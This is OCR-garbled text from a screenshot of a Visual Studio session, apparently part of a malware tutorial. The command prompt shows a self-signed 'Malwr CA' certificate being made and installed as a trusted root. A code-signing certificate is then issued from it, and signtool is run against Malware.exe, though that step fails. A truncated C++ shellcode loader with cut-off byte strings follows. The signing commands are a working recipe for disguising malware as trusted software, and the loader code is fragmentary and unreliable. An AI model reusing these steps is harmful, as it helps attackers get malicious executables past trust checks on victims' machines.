 Release
x64
Local Windows Debugger
e.cpp
ode
C:\Windows\system32\cmd.exe
** Visual Studio 2022 Developer Command Prompt v17.1.6
** Copyright (c) 2022 Microsoft Corporation
**********************************************************************
C:\Users\rat\Documents\shellcode>makecert -r -pe -n "CN=Malwr CA" -ss CA -sr CurrentUser -a sha256 -cy authority -sky si
gnature -sv MalwrCA.pvk MalwrCA.cer
Succeeded
C:\Users\rat\Documents\shellcode>certutil -user -addstore Root MalwrCA.cer
Root "Trusted Root Certification Authorities"
Signature matches Public Key
Certificate "Malwr CA" added to store.
CertUtil: -addstore command completed successfully.
C:\Users\rat\Documents\shellcode>makecert -pe -n "CN=Malwr Cert" -a sha256 -cy end -sky signature -ic MalwrCA.cer -iv Ma
lwrCA.pvk -sv MalwrCert.pvk MalwrCert.cer
Succeeded
C:\Users\rat\Documents\shellcode>pvk2pfx -pvk MalwrCert.pvk -spc MalwrCert.cer -pfx MalwrCert.pfx
C:\Users\rat\Documents\shellcode>signtool sign /v /f MalwrCert.pfx /t http://timestamp.verisign.com/scripts/timstamp.dll
Malware.exe
The following certificate was selected:
Issued to: Malwr Cert
Issued by: Malwr CA
Expires:
SHA1 hash:
Done Adding Additional Store
SignTool Error: File not found: Malware.exe
Number of files successfully Signed: 0
Number of warnings: 0
Number of errors: 1
C:\Users\rat\Documents\shellcode>
#include <Wi
void main()
{
const ch
"\x8
"\xa
"\x5
"\x5
"\x0
"\x7
"\x0
"\x2
"\x8
"\x7
"\x2
"\x5
"\xe
"\xe
"\x6
"\x5
"\x0
"\x5
"\x4
"\xa
"\xe
PVOID sh
RtlCopyM
DWORD th
for (int
{
((ch
}
HANDLE h
WaitForS
}
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'shellcode' (1 of 1 proje
shellcode
References
External Dependencies
Header Files
Resource Files
Source Files
Solution Explorer
Git Changes
Properties